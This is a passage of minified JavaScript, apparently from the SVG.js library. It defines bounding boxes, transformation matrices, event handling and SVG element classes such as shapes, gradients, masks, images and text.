u.Point(this.x2,this.y),new u.Point(this.x,this.y2),new u.Point(this.x2,this.y2)].forEach(function(e){e=e.transform(t),i=Math.min(i,e.x),n=Math.max(n,e.x),s=Math.min(s,e.y),a=Math.max(a,e.y)}),(e=new this.constructor).x=i,e.width=n-i,e.y=s,e.height=a-s,v(e),e}}}),u.BBox=u.invent({create:function(t){if(u.Box.apply(this,[].slice.call(arguments)),t instanceof u.Element){var i,n;try{if(s.documentElement.contains){if(!s.documentElement.contains(t.node))throw new Exception("Element not in the dom")}else{for(var e=t.node;e.parentNode;)e=e.parentNode;if(e!=s)throw new Exception("Element not in the dom")}n=t.node.getBBox()}catch(e){t instanceof u.Shape?(n=(i=t.clone(u.parser.draw.instance).show()).node.getBBox(),i.remove()):n={x:t.node.clientLeft,y:t.node.clientTop,width:t.node.clientWidth,height:t.node.clientHeight}}u.Box.call(this,n)}},inherit:u.Box,parent:u.Element,construct:{bbox:function(){return new u.BBox(this)}}}),u.BBox.prototype.constructor=u.BBox,u.extend(u.Element,{tbox:function(){return console.warn("Use of TBox is deprecated and mapped to RBox. Use .rbox() instead."),this.rbox(this.doc())}}),u.RBox=u.invent({create:function(e){u.Box.apply(this,[].slice.call(arguments)),e instanceof u.Element&&u.Box.call(this,e.node.getBoundingClientRect())},inherit:u.Box,parent:u.Element,extend:{addOffset:function(){return this.x+=r.pageXOffset,this.y+=r.pageYOffset,this}},construct:{rbox:function(e){return e?new u.RBox(this).transform(e.screenCTM().inverse()):new u.RBox(this).addOffset()}}}),u.RBox.prototype.constructor=u.RBox,u.Matrix=u.invent({create:function(e){var t,i=f([1,0,0,1,0,0]);for(e=e instanceof u.Element?e.matrixify():"string"==typeof e?f(e.split(u.regex.delimiter).map(parseFloat)):6==arguments.length?f([].slice.call(arguments)):Array.isArray(e)?f(e):"object"==typeof e?e:i,t=w.length-1;0<=t;--t)this[w[t]]=(null!=e[w[t]]?e:i)[w[t]]},extend:{extract:function(){var e=p(this,0,1),t=p(this,1,0),e=180/Math.PI*Math.atan2(e.y,e.x)-90;return{x:this.e,y:this.f,transformedX:(this.e*Math.cos(e*Math.PI/180)+this.f*Math.sin(e*Math.PI/180))/Math.sqrt(this.a*this.a+this.b*this.b),transformedY:(this.f*Math.cos(e*Math.PI/180)+this.e*Math.sin(-e*Math.PI/180))/Math.sqrt(this.c*this.c+this.d*this.d),skewX:-e,skewY:180/Math.PI*Math.atan2(t.y,t.x),scaleX:Math.sqrt(this.a*this.a+this.b*this.b),scaleY:Math.sqrt(this.c*this.c+this.d*this.d),rotation:e,a:this.a,b:this.b,c:this.c,d:this.d,e:this.e,f:this.f,matrix:new u.Matrix(this)}},clone:function(){return new u.Matrix(this)},morph:function(e){return this.destination=new u.Matrix(e),this},at:function(e){return this.destination?new u.Matrix({a:this.a+(this.destination.a-this.a)*e,b:this.b+(this.destination.b-this.b)*e,c:this.c+(this.destination.c-this.c)*e,d:this.d+(this.destination.d-this.d)*e,e:this.e+(this.destination.e-this.e)*e,f:this.f+(this.destination.f-this.f)*e}):this},multiply:function(e){return new u.Matrix(this.native().multiply(function(e){e instanceof u.Matrix||(e=new u.Matrix(e));return e}(e).native()))},inverse:function(){return new u.Matrix(this.native().inverse())},translate:function(e,t){return new u.Matrix(this.native().translate(e||0,t||0))},scale:function(e,t,i,n){return 1==arguments.length?t=e:3==arguments.length&&(n=i,i=t,t=e),this.around(i,n,new u.Matrix(e,0,0,t,0,0))},rotate:function(e,t,i){return e=u.utils.radians(e),this.around(t,i,new u.Matrix(Math.cos(e),Math.sin(e),-Math.sin(e),Math.cos(e),0,0))},flip:function(e,t){return"x"==e?this.scale(-1,1,t,0):"y"==e?this.scale(1,-1,0,t):this.scale(-1,-1,e,null!=t?t:e)},skew:function(e,t,i,n){return 1==arguments.length?t=e:3==arguments.length&&(n=i,i=t,t=e),e=u.utils.radians(e),t=u.utils.radians(t),this.around(i,n,new u.Matrix(1,Math.tan(t),Math.tan(e),1,0,0))},skewX:function(e,t,i){return this.skew(e,0,t,i)},skewY:function(e,t,i){return this.skew(0,e,t,i)},around:function(e,t,i){return this.multiply(new u.Matrix(1,0,0,1,e||0,t||0)).multiply(i).multiply(new u.Matrix(1,0,0,1,-e||0,-t||0))},native:function(){for(var e=u.parser.native.createSVGMatrix(),t=w.length-1;0<=t;t--)e[w[t]]=this[w[t]];return e},toString:function(){return"matrix("+b(this.a)+","+b(this.b)+","+b(this.c)+","+b(this.d)+","+b(this.e)+","+b(this.f)+")"}},parent:u.Element,construct:{ctm:function(){return new u.Matrix(this.node.getCTM())},screenCTM:function(){if(this instanceof u.Nested){var e=this.rect(1,1),t=e.node.getScreenCTM();return e.remove(),new u.Matrix(t)}return new u.Matrix(this.node.getScreenCTM())}}}),u.Point=u.invent({create:function(e,t){e=Array.isArray(e)?{x:e[0],y:e[1]}:"object"==typeof e?{x:e.x,y:e.y}:null!=e?{x:e,y:null!=t?t:e}:{x:0,y:0};this.x=e.x,this.y=e.y},extend:{clone:function(){return new u.Point(this)},morph:function(e,t){return this.destination=new u.Point(e,t),this},at:function(e){return this.destination?new u.Point({x:this.x+(this.destination.x-this.x)*e,y:this.y+(this.destination.y-this.y)*e}):this},native:function(){var e=u.parser.native.createSVGPoint();return e.x=this.x,e.y=this.y,e},transform:function(e){return new u.Point(this.native().matrixTransform(e.native()))}}}),u.extend(u.Element,{point:function(e,t){return new u.Point(e,t).transform(this.screenCTM().inverse())}}),u.extend(u.Element,{attr:function(e,t,i){if(null==e){for(e={},i=(t=this.node.attributes).length-1;0<=i;i--)e[t[i].nodeName]=u.regex.isNumber.test(t[i].nodeValue)?parseFloat(t[i].nodeValue):t[i].nodeValue;return e}if("object"==typeof e)for(t in e)this.attr(t,e[t]);else if(null===t)this.node.removeAttribute(e);else{if(null==t)return null==(t=this.node.getAttribute(e))?u.defaults.attrs[e]:u.regex.isNumber.test(t)?parseFloat(t):t;"stroke-width"==e?this.attr("stroke",0<parseFloat(t)?this._stroke:null):"stroke"==e&&(this._stroke=t),"fill"!=e&&"stroke"!=e||(t=u.regex.isImage.test(t)?this.doc().defs().image(t,0,0):t)instanceof u.Image&&(t=this.doc().defs().pattern(0,0,function(){this.add(t)})),"number"==typeof t?t=new u.Number(t):u.Color.isColor(t)?t=new u.Color(t):Array.isArray(t)&&(t=new u.Array(t)),"leading"==e?this.leading&&this.leading(t):"string"==typeof i?this.node.setAttributeNS(i,e,t.toString()):this.node.setAttribute(e,t.toString()),!this.rebuild||"font-size"!=e&&"x"!=e||this.rebuild(e,t)}return this}}),u.extend(u.Element,{transform:function(e,t){var i,n,s=this;return"object"!=typeof e?(n=new u.Matrix(s).extract(),"string"==typeof e?n[e]:n):(n=new u.Matrix(s),t=!!t||!!e.relative,null!=e.a?n=t?n.multiply(new u.Matrix(e)):new u.Matrix(e):null!=e.rotation?(m(e,s),n=t?n.rotate(e.rotation,e.cx,e.cy):n.rotate(e.rotation-n.extract().rotation,e.cx,e.cy)):null!=e.scale||null!=e.scaleX||null!=e.scaleY?(m(e,s),e.scaleX=null!=e.scale?e.scale:null!=e.scaleX?e.scaleX:1,e.scaleY=null!=e.scale?e.scale:null!=e.scaleY?e.scaleY:1,t||(i=n.extract(),e.scaleX=+e.scaleX/i.scaleX,e.scaleY=+e.scaleY/i.scaleY),n=n.scale(e.scaleX,e.scaleY,e.cx,e.cy)):null!=e.skew||null!=e.skewX||null!=e.skewY?(m(e,s),e.skewX=null!=e.skew?e.skew:null!=e.skewX?e.skewX:0,e.skewY=null!=e.skew?e.skew:null!=e.skewY?e.skewY:0,t||(i=n.extract(),n=n.multiply((new u.Matrix).skew(i.skewX,i.skewY,e.cx,e.cy).inverse())),n=n.skew(e.skewX,e.skewY,e.cx,e.cy)):e.flip?("x"==e.flip||"y"==e.flip?e.offset=null==e.offset?s.bbox()["c"+e.flip]:e.offset:null==e.offset?(s=s.bbox(),e.flip=s.cx,e.offset=s.cy):e.flip=e.offset,n=(new u.Matrix).flip(e.flip,e.offset)):null==e.x&&null==e.y||(t?n=n.translate(e.x,e.y):(null!=e.x&&(n.e=e.x),null!=e.y&&(n.f=e.y))),this.attr("transform",n))}}),u.extend(u.FX,{transform:function(e,t){var i,n=this.target();return"object"!=typeof e?(i=new u.Matrix(n).extract(),"string"==typeof e?i[e]:i):(t=!!t||!!e.relative,null!=e.a?i=new u.Matrix(e):null!=e.rotation?(m(e,n),i=new u.Rotate(e.rotation,e.cx,e.cy)):null!=e.scale||null!=e.scaleX||null!=e.scaleY?(m(e,n),e.scaleX=null!=e.scale?e.scale:null!=e.scaleX?e.scaleX:1,e.scaleY=null!=e.scale?e.scale:null!=e.scaleY?e.scaleY:1,i=new u.Scale(e.scaleX,e.scaleY,e.cx,e.cy)):null!=e.skewX||null!=e.skewY?(m(e,n),e.skewX=null!=e.skewX?e.skewX:0,e.skewY=null!=e.skewY?e.skewY:0,i=new u.Skew(e.skewX,e.skewY,e.cx,e.cy)):e.flip?("x"==e.flip||"y"==e.flip?e.offset=null==e.offset?n.bbox()["c"+e.flip]:e.offset:null==e.offset?(n=n.bbox(),e.flip=n.cx,e.offset=n.cy):e.flip=e.offset,i=(new u.Matrix).flip(e.flip,e.offset)):null==e.x&&null==e.y||(i=new u.Translate(e.x,e.y)),i?(i.relative=t,this.last().transforms.push(i),this._callStart()):this)}}),u.extend(u.Element,{untransform:function(){return this.attr("transform",null)},matrixify:function(){return(this.attr("transform")||"").split(u.regex.transforms).slice(0,-1).map(function(e){e=e.trim().split("(");return[e[0],e[1].split(u.regex.delimiter).map(function(e){return parseFloat(e)})]}).reduce(function(e,t){return"matrix"==t[0]?e.multiply(f(t[1])):e[t[0]].apply(e,t[1])},new u.Matrix)},toParent:function(e){if(this==e)return this;var t=this.screenCTM(),i=e.screenCTM().inverse();return this.addTo(e).untransform().transform(i.multiply(t)),this},toDoc:function(){return this.toParent(this.doc())}}),u.Transformation=u.invent({create:function(e,t){if(1<arguments.length&&"boolean"!=typeof t)return this.constructor.call(this,[].slice.call(arguments));if(Array.isArray(e))for(var i=0,n=this.arguments.length;i<n;++i)this[this.arguments[i]]=e[i];else if("object"==typeof e)for(i=0,n=this.arguments.length;i<n;++i)this[this.arguments[i]]=e[this.arguments[i]];!(this.inversed=!1)===t&&(this.inversed=!0)},extend:{arguments:[],method:"",at:function(e){for(var t=[],i=0,n=this.arguments.length;i<n;++i)t.push(this[this.arguments[i]]);var s=this._undo||new u.Matrix,s=(new u.Matrix).morph(u.Matrix.prototype[this.method].apply(s,t)).at(e);return this.inversed?s.inverse():s},undo:function(e){for(var t=0,i=this.arguments.length;t<i;++t)e[this.arguments[t]]=void 0===this[this.arguments[t]]?0:e[this.arguments[t]];return e.cx=this.cx,e.cy=this.cy,this._undo=new u[o(this.method)](e,!0).at(1),this}}}),u.Translate=u.invent({parent:u.Matrix,inherit:u.Transformation,create:function(e,t){this.constructor.apply(this,[].slice.call(arguments))},extend:{arguments:["transformedX","transformedY"],method:"translate"}}),u.Rotate=u.invent({parent:u.Matrix,inherit:u.Transformation,create:function(e,t){this.constructor.apply(this,[].slice.call(arguments))},extend:{arguments:["rotation","cx","cy"],method:"rotate",at:function(e){e=(new u.Matrix).rotate((new u.Number).morph(this.rotation-(this._undo?this._undo.rotation:0)).at(e),this.cx,this.cy);return this.inversed?e.inverse():e},undo:function(e){return this._undo=e,this}}}),u.Scale=u.invent({parent:u.Matrix,inherit:u.Transformation,create:function(e,t){this.constructor.apply(this,[].slice.call(arguments))},extend:{arguments:["scaleX","scaleY","cx","cy"],method:"scale"}}),u.Skew=u.invent({parent:u.Matrix,inherit:u.Transformation,create:function(e,t){this.constructor.apply(this,[].slice.call(arguments))},extend:{arguments:["skewX","skewY","cx","cy"],method:"skew"}}),u.extend(u.Element,{style:function(e,t){if(0==arguments.length)return this.node.style.cssText||"";if(arguments.length<2)if("object"==typeof e)for(t in e)this.style(t,e[t]);else{if(!u.regex.isCss.test(e))return this.node.style[a(e)];for(e=e.split(/\s*;\s*/).filter(function(e){return!!e}).map(function(e){return e.split(/\s*:\s*/)});t=e.pop();)this.style(t[0],t[1])}else this.node.style[a(e)]=null===t||u.regex.isBlank.test(t)?"":t;return this}}),u.Parent=u.invent({create:function(e){this.constructor.call(this,e)},inherit:u.Element,extend:{children:function(){return u.utils.map(u.utils.filterSVGElements(this.node.childNodes),function(e){return u.adopt(e)})},add:function(e,t){return null==t?this.node.appendChild(e.node):e.node!=this.node.childNodes[t]&&this.node.insertBefore(e.node,this.node.childNodes[t]),this},put:function(e,t){return this.add(e,t),e},has:function(e){return 0<=this.index(e)},index:function(e){return[].slice.call(this.node.childNodes).indexOf(e.node)},get:function(e){return u.adopt(this.node.childNodes[e])},first:function(){return this.get(0)},last:function(){return this.get(this.node.childNodes.length-1)},each:function(e,t){for(var i=this.children(),n=0,s=i.length;n<s;n++)i[n]instanceof u.Element&&e.apply(i[n],[n,i]),t&&i[n]instanceof u.Container&&i[n].each(e,t);return this},removeElement:function(e){return this.node.removeChild(e.node),this},clear:function(){for(;this.node.hasChildNodes();)this.node.removeChild(this.node.lastChild);return delete this._defs,this},defs:function(){return this.doc().defs()}}}),u.extend(u.Parent,{ungroup:function(e,t){return 0===t||this instanceof u.Defs||this.node==u.parser.draw||(e=e||(this instanceof u.Doc?this:this.parent(u.Parent)),t=t||1/0,this.each(function(){return this instanceof u.Defs?this:this instanceof u.Parent?this.ungroup(e,t-1):this.toParent(e)}),this.node.firstChild||this.remove()),this},flatten:function(e,t){return this.ungroup(e,t)}}),u.Container=u.invent({create:function(e){this.constructor.call(this,e)},inherit:u.Parent}),u.ViewBox=u.invent({create:function(e){var t,i,n,s,a,r,o,l=1,c=1,d=/[+-]?(?:\d+(?:\.\d*)?|\.\d+)(?:e[+-]?\d+)?/gi;if(e instanceof u.Element){for(a=((o=r=e).attr("viewBox")||"").match(d),e.bbox,n=new u.Number(e.width()),s=new u.Number(e.height());"%"==n.unit;)l*=n.value,n=new u.Number(r instanceof u.Doc?r.parent().offsetWidth:r.parent().width()),r=r.parent();for(;"%"==s.unit;)c*=s.value,s=new u.Number(o instanceof u.Doc?o.parent().offsetHeight:o.parent().height()),o=o.parent();this.x=0,this.y=0,this.width=n*l,this.height=s*c,this.zoom=1,a&&(t=parseFloat(a[0]),i=parseFloat(a[1]),n=parseFloat(a[2]),s=parseFloat(a[3]),this.zoom=this.width/this.height>n/s?this.height/s:this.width/n,this.x=t,this.y=i,this.width=n,this.height=s)}else e="string"==typeof e?e.match(d).map(function(e){return parseFloat(e)}):Array.isArray(e)?e:"object"==typeof e?[e.x,e.y,e.width,e.height]:4==arguments.length?[].slice.call(arguments):[0,0,0,0],this.x=e[0],this.y=e[1],this.width=e[2],this.height=e[3]},extend:{toString:function(){return this.x+" "+this.y+" "+this.width+" "+this.height},morph:function(e,t,i,n){return this.destination=new u.ViewBox(e,t,i,n),this},at:function(e){return this.destination?new u.ViewBox([this.x+(this.destination.x-this.x)*e,this.y+(this.destination.y-this.y)*e,this.width+(this.destination.width-this.width)*e,this.height+(this.destination.height-this.height)*e]):this}},parent:u.Container,construct:{viewbox:function(e,t,i,n){return 0==arguments.length?new u.ViewBox(this):this.attr("viewBox",new u.ViewBox(e,t,i,n))}}}),["click","dblclick","mousedown","mouseup","mouseover","mouseout","mousemove","mouseenter","mouseleave","touchstart","touchmove","touchleave","touchend","touchcancel"].forEach(function(t){u.Element.prototype[t]=function(e){return null==e?u.off(this,t):u.on(this,t,e),this}}),u.listenerId=0,u.on=function(e,t,i,n,s){var a=i.bind(n||e),r=e instanceof u.Element?e.node:e;r.instance=r.instance||{_events:{}};var o=r.instance._events;i._svgjsListenerId||(i._svgjsListenerId=++u.listenerId),t.split(u.regex.delimiter).forEach(function(e){var t=e.split(".")[0],e=e.split(".")[1]||"*";o[t]=o[t]||{},o[t][e]=o[t][e]||{},o[t][e][i._svgjsListenerId]=a,r.addEventListener(t,a,s||!1)})},u.off=function(e,t,a,r){var o,l=e instanceof u.Element?e.node:e;l.instance&&("function"==typeof a&&!(a=a._svgjsListenerId)||(o=l.instance._events,(t||"").split(u.regex.delimiter).forEach(function(e){var t,i,n=e&&e.split(".")[0],s=e&&e.split(".")[1];if(a)o[n]&&o[n][s||"*"]&&(l.removeEventListener(n,o[n][s||"*"][a],r||!1),delete o[n][s||"*"][a]);else if(n&&s){if(o[n]&&o[n][s]){for(i in o[n][s])u.off(l,[n,s].join("."),i);delete o[n][s]}}else if(s)for(e in o)for(t in o[e])s===t&&u.off(l,[e,s].join("."));else if(n){if(o[n]){for(t in o[n])u.off(l,[n,t].join("."));delete o[n]}}else{for(e in o)u.off(l,e);l.instance._events={}}})))},u.extend(u.Element,{on:function(e,t,i,n){return u.on(this,e,t,i,n),this},off:function(e,t){return u.off(this.node,e,t),this},fire:function(e,t){return e instanceof r.Event?this.node.dispatchEvent(e):this.node.dispatchEvent(e=new u.CustomEvent(e,{detail:t,cancelable:!0})),this._event=e,this},event:function(){return this._event}}),u.Defs=u.invent({create:"defs",inherit:u.Container}),u.G=u.invent({create:"g",inherit:u.Container,extend:{x:function(e){return null==e?this.transform("x"):this.transform({x:e-this.x()},!0)},y:function(e){return null==e?this.transform("y"):this.transform({y:e-this.y()},!0)},cx:function(e){return null==e?this.gbox().cx:this.x(e-this.gbox().width/2)},cy:function(e){return null==e?this.gbox().cy:this.y(e-this.gbox().height/2)},gbox:function(){var e=this.bbox(),t=this.transform();return e.x+=t.x,e.x2+=t.x,e.cx+=t.x,e.y+=t.y,e.y2+=t.y,e.cy+=t.y,e}},construct:{group:function(){return this.put(new u.G)}}}),u.Doc=u.invent({create:function(e){e&&("svg"==(e="string"==typeof e?s.getElementById(e):e).nodeName?this.constructor.call(this,e):(this.constructor.call(this,u.create("svg")),e.appendChild(this.node),this.size("100%","100%")),this.namespace().defs())},inherit:u.Container,extend:{namespace:function(){return this.attr({xmlns:u.ns,version:"1.1"}).attr("xmlns:xlink",u.xlink,u.xmlns).attr("xmlns:svgjs",u.svgjs,u.xmlns)},defs:function(){var e;return this._defs||((e=this.node.getElementsByTagName("defs")[0])?this._defs=u.adopt(e):this._defs=new u.Defs,this.node.appendChild(this._defs.node)),this._defs},parent:function(){return this.node.parentNode&&"#document"!=this.node.parentNode.nodeName&&"#document-fragment"!=this.node.parentNode.nodeName?this.node.parentNode:null},spof:function(){var e=this.node.getScreenCTM();return e&&this.style("left",-e.e%1+"px").style("top",-e.f%1+"px"),this},remove:function(){return this.parent()&&this.parent().removeChild(this.node),this},clear:function(){for(;this.node.hasChildNodes();)this.node.removeChild(this.node.lastChild);return delete this._defs,u.parser.draw.parentNode||this.node.appendChild(u.parser.draw),this},clone:function(e){this.writeDataToDom();var t=this.node,i=g(t.cloneNode(!0));return e?(e.node||e).appendChild(i.node):t.parentNode.insertBefore(i.node,t.nextSibling),i}}}),u.extend(u.Element,{siblings:function(){return this.parent().children()},position:function(){return this.parent().index(this)},next:function(){return this.siblings()[this.position()+1]},previous:function(){return this.siblings()[this.position()-1]},forward:function(){var e=this.position()+1,t=this.parent();return t.removeElement(this).add(this,e),t instanceof u.Doc&&t.node.appendChild(t.defs().node),this},backward:function(){var e=this.position();return 0<e&&this.parent().removeElement(this).add(this,e-1),this},front:function(){var e=this.parent();return e.node.appendChild(this.node),e instanceof u.Doc&&e.node.appendChild(e.defs().node),this},back:function(){return 0<this.position()&&this.parent().removeElement(this).add(this,0),this},before:function(e){e.remove();var t=this.position();return this.parent().add(e,t),this},after:function(e){e.remove();var t=this.position();return this.parent().add(e,t+1),this}}),u.Mask=u.invent({create:function(){this.constructor.call(this,u.create("mask")),this.targets=[]},inherit:u.Container,extend:{remove:function(){for(var e=this.targets.length-1;0<=e;e--)this.targets[e]&&this.targets[e].unmask();return this.targets=[],u.Element.prototype.remove.call(this),this}},construct:{mask:function(){return this.defs().put(new u.Mask)}}}),u.extend(u.Element,{maskWith:function(e){return this.masker=e instanceof u.Mask?e:this.parent().mask().add(e),this.masker.targets.push(this),this.attr("mask",'url("#'+this.masker.attr("id")+'")')},unmask:function(){return delete this.masker,this.attr("mask",null)}}),u.ClipPath=u.invent({create:function(){this.constructor.call(this,u.create("clipPath")),this.targets=[]},inherit:u.Container,extend:{remove:function(){for(var e=this.targets.length-1;0<=e;e--)this.targets[e]&&this.targets[e].unclip();return this.targets=[],this.parent().removeElement(this),this}},construct:{clip:function(){return this.defs().put(new u.ClipPath)}}}),u.extend(u.Element,{clipWith:function(e){return this.clipper=e instanceof u.ClipPath?e:this.parent().clip().add(e),this.clipper.targets.push(this),this.attr("clip-path",'url("#'+this.clipper.attr("id")+'")')},unclip:function(){return delete this.clipper,this.attr("clip-path",null)}}),u.Gradient=u.invent({create:function(e){this.constructor.call(this,u.create(e+"Gradient")),this.type=e},inherit:u.Container,extend:{at:function(e,t,i){return this.put(new u.Stop).update(e,t,i)},update:function(e){return this.clear(),"function"==typeof e&&e.call(this,this),this},fill:function(){return"url(#"+this.id()+")"},toString:function(){return this.fill()},attr:function(e,t,i){return u.Container.prototype.attr.call(this,e="transform"==e?"gradientTransform":e,t,i)}},construct:{gradient:function(e,t){return this.defs().gradient(e,t)}}}),u.extend(u.Gradient,u.FX,{from:function(e,t){return"radial"==(this._target||this).type?this.attr({fx:new u.Number(e),fy:new u.Number(t)}):this.attr({x1:new u.Number(e),y1:new u.Number(t)})},to:function(e,t){return"radial"==(this._target||this).type?this.attr({cx:new u.Number(e),cy:new u.Number(t)}):this.attr({x2:new u.Number(e),y2:new u.Number(t)})}}),u.extend(u.Defs,{gradient:function(e,t){return this.put(new u.Gradient(e)).update(t)}}),u.Stop=u.invent({create:"stop",inherit:u.Element,extend:{update:function(e){return null!=(e="number"==typeof e||e instanceof u.Number?{offset:arguments[0],color:arguments[1],opacity:arguments[2]}:e).opacity&&this.attr("stop-opacity",e.opacity),null!=e.color&&this.attr("stop-color",e.color),null!=e.offset&&this.attr("offset",new u.Number(e.offset)),this}}}),u.Pattern=u.invent({create:"pattern",inherit:u.Container,extend:{fill:function(){return"url(#"+this.id()+")"},update:function(e){return this.clear(),"function"==typeof e&&e.call(this,this),this},toString:function(){return this.fill()},attr:function(e,t,i){return u.Container.prototype.attr.call(this,e="transform"==e?"patternTransform":e,t,i)}},construct:{pattern:function(e,t,i){return this.defs().pattern(e,t,i)}}}),u.extend(u.Defs,{pattern:function(e,t,i){return this.put(new u.Pattern).update(i).attr({x:0,y:0,width:e,height:t,patternUnits:"userSpaceOnUse"})}}),u.Shape=u.invent({create:function(e){this.constructor.call(this,e)},inherit:u.Element}),u.Bare=u.invent({create:function(e,t){if(this.constructor.call(this,u.create(e)),t)for(var i in t.prototype)"function"==typeof t.prototype[i]&&(this[i]=t.prototype[i])},inherit:u.Element,extend:{words:function(e){for(;this.node.hasChildNodes();)this.node.removeChild(this.node.lastChild);return this.node.appendChild(s.createTextNode(e)),this}}}),u.extend(u.Parent,{element:function(e,t){return this.put(new u.Bare(e,t))}}),u.Symbol=u.invent({create:"symbol",inherit:u.Container,construct:{symbol:function(){return this.put(new u.Symbol)}}}),u.Use=u.invent({create:"use",inherit:u.Shape,extend:{element:function(e,t){return this.attr("href",(t||"")+"#"+e,u.xlink)}},construct:{use:function(e,t){return this.put(new u.Use).element(e,t)}}}),u.Rect=u.invent({create:"rect",inherit:u.Shape,construct:{rect:function(e,t){return this.put(new u.Rect).size(e,t)}}}),u.Circle=u.invent({create:"circle",inherit:u.Shape,construct:{circle:function(e){return this.put(new u.Circle).rx(new u.Number(e).divide(2)).move(0,0)}}}),u.extend(u.Circle,u.FX,{rx:function(e){return this.attr("r",e)},ry:function(e){return this.rx(e)}}),u.Ellipse=u.invent({create:"ellipse",inherit:u.Shape,construct:{ellipse:function(e,t){return this.put(new u.Ellipse).size(e,t).move(0,0)}}}),u.extend(u.Ellipse,u.Rect,u.FX,{rx:function(e){return this.attr("rx",e)},ry:function(e){return this.attr("ry",e)}}),u.extend(u.Circle,u.Ellipse,{x:function(e){return null==e?this.cx()-this.rx():this.cx(e+this.rx())},y:function(e){return null==e?this.cy()-this.ry():this.cy(e+this.ry())},cx:function(e){return null==e?this.attr("cx"):this.attr("cx",e)},cy:function(e){return null==e?this.attr("cy"):this.attr("cy",e)},width:function(e){return null==e?2*this.rx():this.rx(new u.Number(e).divide(2))},height:function(e){return null==e?2*this.ry():this.ry(new u.Number(e).divide(2))},size:function(e,t){t=h(this,e,t);return this.rx(new u.Number(t.width).divide(2)).ry(new u.Number(t.height).divide(2))}}),u.Line=u.invent({create:"line",inherit:u.Shape,extend:{array:function(){return new u.PointArray([[this.attr("x1"),this.attr("y1")],[this.attr("x2"),this.attr("y2")]])},plot:function(e,t,i,n){return null==e?this.array():(e=void 0!==t?{x1:e,y1:t,x2:i,y2:n}:new u.PointArray(e).toLine(),this.attr(e))},move:function(e,t){return this.attr(this.array().move(e,t).toLine())},size:function(e,t){t=h(this,e,t);return this.attr(this.array().size(t.width,t.height).toLine())}},construct:{line:function(e,t,i,n){return u.Line.prototype.plot.apply(this.put(new u.Line),null!=e?[e,t,i,n]:[0,0,0,0])}}}),u.Polyline=u.invent({create:"polyline",inherit:u.Shape,construct:{polyline:function(e){return this.put(new u.Polyline).plot(e||new u.PointArray)}}}),u.Polygon=u.invent({create:"polygon",inherit:u.Shape,construct:{polygon:function(e){return this.put(new u.Polygon).plot(e||new u.PointArray)}}}),u.extend(u.Polyline,u.Polygon,{array:function(){return this._array||(this._array=new u.PointArray(this.attr("points")))},plot:function(e){return null==e?this.array():this.clear().attr("points","string"==typeof e?e:this._array=new u.PointArray(e))},clear:function(){return delete this._array,this},move:function(e,t){return this.attr("points",this.array().move(e,t))},size:function(e,t){t=h(this,e,t);return this.attr("points",this.array().size(t.width,t.height))}}),u.extend(u.Line,u.Polyline,u.Polygon,{morphArray:u.PointArray,x:function(e){return null==e?this.bbox().x:this.move(e,this.bbox().y)},y:function(e){return null==e?this.bbox().y:this.move(this.bbox().x,e)},width:function(e){var t=this.bbox();return null==e?t.width:this.size(e,t.height)},height:function(e){var t=this.bbox();return null==e?t.height:this.size(t.width,e)}}),u.Path=u.invent({create:"path",inherit:u.Shape,extend:{morphArray:u.PathArray,array:function(){return this._array||(this._array=new u.PathArray(this.attr("d")))},plot:function(e){return null==e?this.array():this.clear().attr("d","string"==typeof e?e:this._array=new u.PathArray(e))},clear:function(){return delete this._array,this},move:function(e,t){return this.attr("d",this.array().move(e,t))},x:function(e){return null==e?this.bbox().x:this.move(e,this.bbox().y)},y:function(e){return null==e?this.bbox().y:this.move(this.bbox().x,e)},size:function(e,t){t=h(this,e,t);return this.attr("d",this.array().size(t.width,t.height))},width:function(e){return null==e?this.bbox().width:this.size(e,this.bbox().height)},height:function(e){return null==e?this.bbox().height:this.size(this.bbox().width,e)}},construct:{path:function(e){return this.put(new u.Path).plot(e||new u.PathArray)}}}),u.Image=u.invent({create:"image",inherit:u.Shape,extend:{load:function(t){if(!t)return this;var i=this,n=new r.Image;return u.on(n,"load",function(){u.off(n);var e=i.parent(u.Pattern);null!==e&&(0==i.width()&&0==i.height()&&i.size(n.width,n.height),e&&0==e.width()&&0==e.height()&&e.size(i.width(),i.height()),"function"==typeof i._loaded&&i._loaded.call(i,{width:n.width,height:n.height,ratio:n.width/n.height,url:t}))}),u.on(n,"error",function(e){u.off(n),"function"==typeof i._error&&i._error.call(i,e)}),this.attr("href",n.src=this.src=t,u.xlink)},loaded:function(e){return this._loaded=e,this},error:function(e){return this._error=e,this}},construct:{image:function(e,t,i){return this.put(new u.Image).load(e).size(t||0,i||t||0)}}}),u.Text=u.invent({create:function(){this.constructor.call(this,u.create("text")),this.dom.leading=new u.Number(1.3),this._rebuild=!0,this._build=!1,this.attr("font-family",u.defaults.attrs["font-family"])},inherit:u.Shape,extend:{x:function(e){return null==e?this.attr("x"):this.attr("x",e)},y:function(e){var t=this.attr("y"),i="number"==typeof t?t-this.bbox().y:0;return null==e?"number"==typeof t?t-i:t:this.attr("y","number"==typeof e.valueOf()?e+i:e)},cx:function(e){return null==e?this.bbox().cx:this.x(e-this.bbox().width/2)},cy:function(e){return null==e?this.bbox().cy:this.y(e-this.bbox().height/2)},text:function(e){if(void 0===e){for(var e="",t=this.node.childNodes,i=0,n=t.length;i<n;++i)0!=i&&3!=t[i].nodeType&&1==u.adopt(t[i]).dom.newLined&&(e+="\n"),e+=t[i].textContent;return e}if(this.clear().build(!0),"function"==typeof e)e.call(this,this);else for(var i=0,s=(e=e.split("\n")).length;i<s;i++)this.tspan(e[i]).newLine();return this.build(!1).rebuild()},size:function(e){return this.attr("font-size",e).rebuild()},leading:function(e){return null==e?this.dom.leading:(this.dom.leading=new u.Number(e),this.rebuild())},lines:function(){var e=(this.textPath&&this.textPath()||this).node,e=u.utils.map(u.utils.filterSVGElements(e.childNodes),function(e){return u.adopt(e)});return new u.Set(e)},rebuild:function(e){var t,i,n;return"boolean"==typeof e&&(this._rebuild=e),this._rebuild&&(i=0,n=(t=this).dom.leading*new u.Number(this.attr("font-size")),this.lines().each(function(){this.dom.newLined&&(t.textPath()||this.attr("x",t.attr("x")),"\n"==this.text()?i+=n:(this.attr("dy",n+i),i=0))}),this.fire("rebuild")),this},build:function(e){return this._build=!!e,this},setData:function(e){return this.dom=e,this.dom.leading=new u.Number(e.leading||1.3),this}},construct:{text:function(e){return this.put(new u.Text).text(e)},plain:function(e){return this.put(new u.Text).plain(e)}}}),u.Tspan=u.invent({create:"tspan",inherit:u.Shape,extend:{text:function(e){return null==e?this.node.textContent+(this.dom.newLined?"\n":""):("function"==typeof e?e.call(this,this):this.plain(e),this)},dx:function(e){return this.attr("dx",e)},dy:function(e){return this.attr("dy",e)},newLine:function(){var e=this.parent(u.Text);return 